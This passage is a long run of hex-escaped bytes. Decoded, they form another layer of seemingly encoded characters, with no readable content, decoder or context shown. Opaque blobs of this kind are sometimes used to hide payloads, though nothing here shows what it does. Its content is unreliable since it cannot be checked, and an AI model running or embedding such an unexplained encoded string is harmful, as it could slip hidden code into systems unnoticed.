x75\x4c\x6e\x71\x76\x66\x5a\x7a\x30\x66\x50\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x33\x4c\x66\x71\x30\x6e\x35\x71\x75\x7a\x6a\x71\x75\x4b\x59\x71\x77\x44\x63\x71\x4a\x6a\x4b\x42\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x56\x71\x77\x44\x62\x41\x65\x66\x52\x73\x66\x4b\x59\x7a\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x66\x72\x4b\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x6a\x63\x6d\x4e\x72\x56\x71\x75\x58\x62\x71\x75\x66\x65\x7a\x32\x6e\x62\x71\x76\x66\x6a\x72\x65\x6a\x62\x76\x75\x48\x64\x75\x78\x6e\x4e\x71\x77\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x49\x71\x30\x76\x64\x72\x65\x66\x76\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x77\x54\x69\x79\x5a\x6a\x4e\x71\x77\x39\x62\x7a\x30\x6a\x58\x79\x77\x4c\x66\x71\x30\x72\x62\x75\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x54\x43\x32\x48\x62\x7a\x33\x44\x65\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x31\x4c\x4e\x71\x77\x54\x66\x7a\x4d\x6e\x79\x77\x77\x44\x63\x41\x30\x76\x62\x73\x75\x66\x6b\x43\x4c\x66\x73\x6f\x78\x48\x4b\x73\x65\x4c\x4f\x71\x77\x44\x33\x71\x30\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x7a\x7a\x30\x66\x52\x72\x77\x7a\x4a\x77\x66\x66\x4e\x71\x4d\x54\x66\x71\x75\x4c\x62\x73\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x67\x35\x6a\x41\x65\x66\x4e\x44\x30\x6a\x64\x45\x75\x66\x64\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x50\x6a\x75\x75\x4c\x6d\x73\x75\x66\x76\x7a\x30\x66\x51\x77\x75\x6e\x62\x72\x75\x48\x4f\x6d\x4d\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x76\x64\x75\x77\x76\x65\x79\x75\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6a\x75\x76\x76\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x66\x73\x67\x4b\x59\x7a\x30\x66\x5a\x71\x75\x66\x62\x74\x30\x6a\x33\x71\x75\x6a\x62\x7a\x30\x31\x66\x71\x4c\x66\x4a\x73\x4b\x6e\x35\x71\x75\x6e\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x43\x30\x4c\x72\x73\x75\x31\x63\x75\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6e\x72\x7a\x76\x72\x48\x71\x75\x6e\x4e\x71\x30\x66\x68\x43\x68\x66\x6a\x75\x75\x4c\x6e\x71\x4b\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x64\x79\x78\x4c\x66\x71\x30\x72\x62\x74\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x50\x71\x75\x6e\x72\x75\x4a\x4c\x34\x7a\x67\x4c\x62\x72\x31\x66\x72\x71\x77\x44\x62\x42\x78\x72\x63\x73\x64\x6e\x67\x6d\x67\x6e\x50\x72\x75\x6e\x65\x71\x75\x4c\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x41\x75\x66\x64\x75\x76\x69\x35\x45\x67\x72\x64\x71\x75\x44\x72\x75\x75\x66\x4e\x71\x77\x31\x30\x71\x4b\x47\x5a\x72\x4a\x6a\x4a\x41\x75\x76\x64\x72\x65\x66\x66\x74\x65\x4c\x62\x73\x77\x44\x63\x75\x32\x44\x64\x71\x75\x48\x6e\x41\x65\x66\x4e\x43\x32\x44\x63\x75\x30\x66\x64\x74\x4d\x44\x6a\x71\x76\x66\x4c\x42\x4d\x66\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x72\x73\x4b\x69\x32\x74\x4d\x39\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x41\x65\x6a\x72\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x75\x77\x76\x59\x79\x75\x66\x64\x44\x30\x66\x62\x71\x74\x72\x69\x71\x75\x66\x66\x71\x30\x66\x33\x75\x75\x7a\x63\x44\x32\x54\x6d\x73\x75\x66\x6a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x72\x33\x44\x4f\x71\x77\x44\x33\x72\x4b\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x6b\x71\x4a\x44\x6f\x42\x30\x66\x6c\x71\x75\x4c\x62\x79\x77\x31\x56\x41\x65\x66\x4e\x44\x30\x76\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x73\x4e\x6a\x6a\x75\x75\x4c\x6e\x71\x78\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x68\x73\x75\x66\x6b\x71\x4b\x47\x5a\x72\x4a\x6a\x6a\x71\x76\x50\x63\x71\x75\x6e\x62\x71\x32\x65\x57\x72\x77\x7a\x4a\x77\x66\x6a\x35\x73\x76\x66\x6a\x74\x75\x66\x4e\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x72\x30\x4c\x62\x73\x4b\x6a\x69\x6d\x30\x79\x57\x73\x75\x66\x41\x71\x4b\x66\x64\x71\x75\x6e\x48\x6d\x65\x76\x4d\x79\x31\x48\x41\x45\x75\x4c\x72\x73\x75\x31\x62\x75\x78\x6e\x4e\x71\x77\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x4a\x45\x75\x76\x64\x71\x33\x4c\x62\x72\x4b\x4c\x62\x73\x74\x6a\x62\x7a\x30\x6a\x63\x6f\x67\x72\x56\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x39\x62\x7a\x30\x66\x4f\x71\x77\x54\x69\x44\x5a\x6a\x4e\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x75\x76\x67\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x4b\x69\x34\x44\x67\x39\x62\x74\x65\x66\x62\x71\x75\x72\x4e\x79\x30\x66\x62\x75\x75\x4c\x65\x71\x4b\x66\x76\x73\x65\x6e\x72\x43\x32\x44\x62\x41\x75\x66\x67\x73\x30\x66\x6a\x71\x77\x6a\x64\x72\x75\x6e\x65\x71\x76\x76\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x41\x30\x47\x57\x6d\x4d\x44\x62\x42\x30\x66\x4e\x71\x4e\x66\x48\x41\x75\x76\x64\x72\x65\x66\x72\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x77\x31\x5a\x41\x65\x66\x4e\x44\x30\x72\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x77\x77\x44\x62\x41\x30\x76\x4d\x79\x31\x48\x7a\x7a\x30\x6a\x52\x72\x75\x66\x6a\x71\x75\x50\x59\x75\x76\x69\x35\x45\x67\x72\x69\x73\x77\x48\x62\x7a\x33\x44\x64\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x31\x4c\x4e\x71\x77\x54\x66\x7a\x4d\x6e\x79\x75\x77\x44\x63\x41\x30\x76\x62\x73\x75\x66\x6b\x43\x4c\x66\x73\x6f\x78\x48\x4b\x42\x4b\x4c\x4f\x71\x77\x44\x33\x71\x4b\x6e\x35\x71\x75\x6e\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x45\x4b\x4c\x72\x73\x75\x58\x6a\x71\x76\x76\x4e\x71\x77\x50\x7a\x71\x30\x66\x66\x73\x64\x75\x59\x7a\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x4e\x71\x30\x66\x64\x72\x75\x6e\x72\x7a\x4d\x50\x48\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x4c\x72\x76\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x76\x69\x6e\x4a\x6a\x4e\x71\x78\x6e\x62\x71\x75\x66\x70\x71\x4e\x44\x62\x71\x4b\x66\x4e\x74\x75\x76\x63\x75\x77\x6e\x6b\x71\x33\x4c\x62\x71\x30\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x5a\x73\x76\x66\x6a\x74\x75\x6a\x72\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x31\x66\x4d\x45\x4d\x66\x62\x71\x32\x44\x64\x71\x75\x44\x57\x43\x75\x4c\x72\x73\x75\x31\x63\x71\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6e\x48\x45\x75\x76\x64\x72\x65\x66\x6e\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4d\x4c\x62\x71\x31\x66\x73\x6f\x78\x48\x4b\x41\x75\x66\x68\x75\x76\x66\x62\x7a\x30\x66\x54\x44\x65\x6a\x69\x6d\x30\x79\x57\x79\x32\x4c\x66\x71\x30\x72\x62\x73\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x50\x71\x75\x6e\x72\x75\x4a\x4c\x34\x7a\x65\x6e\x62\x72\x31\x66\x72\x71\x77\x44\x62\x42\x78\x72\x63\x73\x64\x6e\x67\x6d\x4d\x6e\x50\x72\x75\x6e\x65\x71\x75\x76\x6d\x73\x75\x66\x6a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x73\x65\x31\x4f\x71\x77\x44\x5a\x7a\x30\x6a\x74\x71\x75\x6e\x6f\x7a\x30\x4c\x62\x75\x76\x4c\x69\x79\x4b\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x76\x66\x6b\x71\x4d\x44\x6f\x43\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x4f\x71\x4c\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x72\x77\x75\x58\x49\x71\x75\x6e\x33\x71\x75\x66\x62\x6e\x65\x48\x62\x71\x75\x76\x64\x71\x78\x44\x72\x72\x4b\x6a\x33\x41\x30\x58\x6a\x71\x75\x4c\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x68\x44\x32\x48\x62\x7a\x33\x44\x67\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x50\x63\x41\x65\x35\x5a\x71\x75\x54\x62\x73\x75\x66\x48\x42\x77\x39\x4f\x71\x77\x44\x33\x72\x75\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x6b\x43\x4b\x4c\x72\x73\x75\x31\x62\x44\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x44\x6a\x71\x75\x50\x63\x73\x64\x6e\x67\x6d\x4b\x4c\x62\x77\x4b\x6a\x62\x71\x30\x66\x64\x79\x74\x62\x66\x7a\x4d\x6e\x79\x75\x4e\x4c\x6a\x75\x75\x4c\x6e\x71\x77\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x68\x73\x75\x66\x6b\x71\x4b\x47\x5a\x72\x4a\x62\x6a\x71\x76\x50\x63\x71\x75\x6e\x62\x71\x32\x65\x57\x72\x77\x7a\x4a\x77\x66\x50\x35\x73\x76\x66\x6a\x74\x75\x66\x72\x43\x32\x44\x62\x41\x75\x66\x67\x73\x30\x66\x6a\x71\x77\x6e\x35\x72\x75\x6e\x64\x45\x75\x66\x67\x73\x75\x66\x6a\x6d\x4b\x66\x4e\x71\x4b\x6a\x50\x7a\x68\x6e\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x48\x62\x41\x30\x44\x6a\x6d\x4e\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x72\x75\x7a\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x63\x71\x4d\x4c\x30\x43\x30\x66\x6d\x71\x75\x66\x62\x72\x67\x44\x4a\x71\x75\x66\x72\x73\x75\x72\x63\x71\x76\x76\x69\x71\x31\x66\x5a\x7a\x30\x66\x50\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x4b\x6e\x66\x71\x30\x72\x62\x76\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x52\x72\x30\x30\x59\x44\x30\x66\x56\x71\x77\x44\x63\x43\x77\x66\x50\x72\x75\x6e\x65\x71\x76\x66\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x42\x78\x6e\x4f\x71\x77\x44\x33\x72\x65\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x7a\x7a\x30\x66\x52\x72\x77\x7a\x4a\x77\x66\x4c\x4e\x71\x4d\x54\x66\x71\x75\x4c\x62\x73\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x65\x48\x6a\x41\x65\x66\x4e\x44\x30\x6e\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x77\x77\x44\x62\x41\x30\x76\x4d\x79\x31\x48\x72\x7a\x30\x6a\x52\x72\x75\x66\x6a\x71\x75\x50\x59\x75\x76\x69\x35\x45\x67\x72\x55\x73\x77\x48\x62\x7a\x33\x44\x63\x71\x33\x4c\x62\x71\x30\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x36\x73\x76\x66\x6a\x74\x65\x4c\x62\x76\x77\x44\x62\x41\x4c\x4c\x64\x71\x75\x76\x68\x75\x4a\x6a\x33\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x77\x44\x64\x71\x75\x6e\x66\x71\x31\x66\x41\x72\x67\x6a\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x76\x66\x76\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x72\x75\x44\x74\x6d\x4e\x44\x62\x43\x30\x66\x62\x71\x75\x39\x63\x44\x30\x66\x63\x71\x77\x44\x6e\x72\x75\x6a\x72\x79\x30\x50\x64\x45\x75\x66\x64\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x6e\x6a\x75\x75\x4c\x6e\x71\x4c\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x64\x75\x76\x50\x75\x79\x4b\x66\x64\x7a\x30\x6e\x62\x72\x33\x62\x58\x73\x76\x66\x6a\x74\x75\x6a\x62\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x32\x66\x35\x72\x75\x6e\x65\x71\x75\x31\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x41\x75\x66\x64\x75\x76\x69\x35\x45\x67\x72\x50\x71\x75\x44\x72\x75\x75\x66\x4e\x71\x77\x31\x30\x71\x4b\x47\x5a\x72\x4a\x62\x4a\x41\x75\x76\x64\x72\x65\x66\x6a\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4d\x4c\x62\x71\x31\x66\x73\x6f\x78\x48\x4b\x71\x30\x66\x68\x75\x76\x66\x62\x7a\x30\x66\x54\x44\x65\x6a\x69\x6d\x30\x79\x59\x79\x32\x4c\x66\x71\x30\x72\x62\x72\x75\x58\x6a\x71\x75\x4c\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x69\x74\x77\x48\x62\x7a\x33\x6e\x4e\x71\x4c\x6e\x62\x71\x30\x35\x4e\x73\x75\x66\x72\x77\x4d\x35\x49\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x75\x75\x50\x63\x42\x75\x35\x5a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x48\x63\x75\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x76\x66\x41\x43\x4d\x6a\x62\x71\x33\x44\x62\x71\x75\x65\x30\x73\x65\x66\x62\x72\x75\x6e\x62\x44\x31\x66\x67\x71\x4e\x44\x52\x74\x65\x4c\x62\x73\x77\x44\x63\x75\x32\x44\x64\x71\x75\x44\x33\x41\x65\x66\x4e\x44\x30\x7a\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x73\x4b\x6a\x55\x74\x4e\x6e\x62\x73\x30\x66\x6a\x71\x77\x66\x54\x42\x32\x48\x62\x7a\x33\x44\x66\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x50\x59\x73\x76\x66\x6a\x74\x75\x66\x33\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x72\x30\x4c\x62\x73\x4b\x6a\x69\x6d\x30\x79\x59\x73\x75\x66\x41\x71\x4b\x66\x64\x71\x75\x6e\x48\x6d\x65\x76\x4d\x79\x31\x48\x73\x45\x75\x4c\x72\x73\x75\x31\x62\x7a\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x44\x6a\x71\x75\x50\x63\x73\x64\x6e\x67\x6d\x65\x4c\x62\x77\x4b\x6a\x62\x71\x30\x66\x64\x79\x74\x62\x66\x7a\x4d\x6e\x79\x77\x4e\x4c\x6a\x75\x75\x4c\x6e\x71\x76\x66\x5a\x7a\x30\x66\x50\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x33\x4c\x66\x71\x30\x6e\x35\x71\x75\x7a\x6a\x71\x75\x4b\x59\x71\x77\x44\x63\x71\x4d\x39\x4b\x43\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x56\x71\x77\x44\x62\x41\x65\x66\x52\x72\x32\x43\x59\x44\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x66\x72\x4b\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x6a\x63\x42\x33\x72\x5a\x71\x75\x58\x62\x71\x75\x66\x65\x7a\x32\x6e\x62\x71\x76\x66\x6a\x72\x65\x6a\x62\x76\x75\x48\x64\x75\x78\x6e\x4e\x71\x77\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x49\x71\x30\x76\x64\x72\x65\x66\x76\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x77\x54\x68\x41\x5a\x6a\x33\x71\x77\x39\x62\x7a\x30\x6a\x58\x79\x77\x4c\x66\x71\x30\x72\x62\x75\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x54\x43\x32\x48\x62\x7a\x33\x44\x65\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x31\x4c\x4e\x71\x77\x54\x66\x7a\x4d\x6e\x79\x77\x77\x44\x63\x41\x30\x76\x62\x73\x75\x66\x6b\x43\x4c\x66\x73\x6f\x78\x48\x4b\x73\x65\x4c\x4f\x71\x77\x44\x33\x71\x30\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x7a\x7a\x30\x66\x52\x72\x77\x7a\x4a\x77\x66\x66\x4e\x71\x4d\x54\x66\x71\x75\x4c\x62\x73\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x67\x35\x6a\x41\x65\x66\x4e\x44\x30\x6a\x64\x45\x75\x66\x64\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x50\x6a\x75\x75\x4c\x6d\x73\x75\x66\x76\x7a\x30\x66\x51\x77\x75\x6e\x62\x72\x75\x44\x57\x6d\x4e\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x76\x64\x75\x77\x66\x51\x79\x4b\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6a\x75\x76\x76\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x66\x72\x33\x65\x59\x44\x30\x66\x5a\x71\x75\x66\x62\x74\x30\x6a\x33\x71\x75\x6a\x62\x7a\x30\x31\x66\x71\x4c\x66\x4a\x73\x4b\x6e\x35\x71\x75\x6e\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x43\x30\x4c\x72\x73\x75\x31\x63\x75\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6e\x72\x79\x78\x50\x49\x71\x75\x6e\x4e\x71\x30\x66\x68\x43\x68\x66\x6a\x75\x75\x4c\x6e\x71\x4b\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x64\x79\x78\x4c\x66\x71\x30\x72\x62\x74\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x50\x71\x75\x6e\x72\x75\x4a\x4c\x34\x7a\x67\x4c\x62\x72\x31\x66\x72\x71\x77\x44\x62\x42\x78\x72\x63\x73\x64\x6e\x67\x6d\x67\x6e\x50\x72\x75\x6e\x65\x71\x75\x4c\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x41\x75\x66\x64\x75\x76\x69\x35\x45\x67\x72\x64\x71\x75\x44\x72\x75\x75\x66\x4e\x71\x77\x31\x30\x71\x4b\x47\x5a\x72\x4a\x6a\x4a\x41\x75\x76\x64\x72\x65\x66\x66\x74\x65\x4c\x62\x73\x77\x44\x63\x75\x32\x44\x64\x71\x75\x48\x6e\x41\x65\x66\x4e\x43\x32\x44\x63\x75\x30\x66\x64\x74\x4d\x44\x6a\x71\x76\x66\x49\x73\x67\x6a\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x72\x73\x4b\x6a\x5a\x74\x4e\x6e\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x41\x65\x6a\x72\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x75\x77\x6a\x6d\x79\x4b\x66\x64\x44\x30\x66\x62\x71\x74\x72\x69\x71\x75\x66\x66\x71\x30\x66\x33\x75\x75\x7a\x63\x44\x32\x54\x6d\x73\x75\x66\x6a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x72\x33\x44\x4f\x71\x77\x44\x33\x72\x4b\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x6b\x71\x4e\x72\x6f\x43\x30\x66\x6c\x71\x75\x4c\x62\x79\x77\x31\x56\x41\x65\x66\x4e\x44\x30\x76\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x73\x4e\x6a\x6a\x75\x75\x4c\x6e\x71\x78\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x68\x73\x75\x66\x6b\x71\x4b\x47\x5a\x72\x4a\x6a\x6a\x71\x76\x50\x63\x71\x75\x6e\x62\x71\x32\x65\x57\x72\x77\x7a\x4a\x77\x66\x6a\x35\x73\x76\x66\x6a\x74\x75\x66\x4e\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x72\x30\x4c\x62\x73\x4b\x6a\x69\x6d\x30\x79\x57\x73\x75\x66\x41\x71\x4b\x66\x64\x71\x75\x6e\x48\x6d\x65\x76\x4d\x79\x31\x48\x41\x45\x75\x4c\x72\x73\x75\x31\x62\x75\x78\x6e\x4e\x71\x77\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x4a\x45\x75\x76\x64\x71\x33\x4c\x62\x72\x4b\x4c\x62\x73\x74\x6a\x62\x7a\x30\x6a\x63\x44\x77\x72\x5a\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x39\x62\x7a\x30\x66\x4f\x71\x77\x54\x68\x6e\x64\x6a\x33\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x75\x76\x67\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x4b\x6a\x31\x44\x68\x6e\x62\x74\x65\x66\x62\x71\x75\x72\x4e\x79\x30\x66\x62\x75\x75\x4c\x65\x71\x4b\x66\x76\x73\x65\x6e\x72\x43\x32\x44\x62\x41\x75\x66\x67\x73\x30\x66\x6a\x71\x77\x6a\x64\x72\x75\x6e\x65\x71\x76\x76\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x41\x30\x43\x34\x6d\x4e\x44\x62\x42\x30\x66\x4e\x71\x4e\x66\x48\x41\x75\x76\x64\x72\x65\x66\x72\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x77\x31\x5a\x41\x65\x66\x4e\x44\x30\x72\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x77\x77\x44\x62\x41\x30\x76\x4d\x79\x31\x48\x7a\x7a\x30\x6a\x52\x72\x75\x66\x6a\x71\x75\x50\x59\x75\x76\x69\x35\x45\x67\x72\x69\x73\x77\x48\x62\x7a\x33\x44\x64\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x31\x4c\x4e\x71\x77\x54\x66\x7a\x4d\x6e\x79\x75\x77\x44\x63\x41\x30\x76\x62\x73\x75\x66\x6b\x43\x4c\x66\x73\x6f\x78\x48\x4b\x42\x4b\x4c\x4f\x71\x77\x44\x33\x71\x4b\x6e\x35\x71\x75\x6e\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x45\x4b\x4c\x72\x73\x75\x58\x6a\x71\x76\x76\x4e\x71\x77\x50\x7a\x71\x30\x66\x66\x73\x65\x69\x59\x44\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x4e\x71\x30\x66\x64\x72\x75\x6e\x72\x79\x30\x72\x49\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x4c\x72\x76\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x76\x69\x71\x5a\x6a\x33\x71\x78\x6e\x62\x71\x75\x66\x70\x71\x4e\x44\x62\x71\x4b\x66\x4e\x74\x75\x76\x63\x75\x77\x6e\x6b\x71\x33\x4c\x62\x71\x30\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x5a\x73\x76\x66\x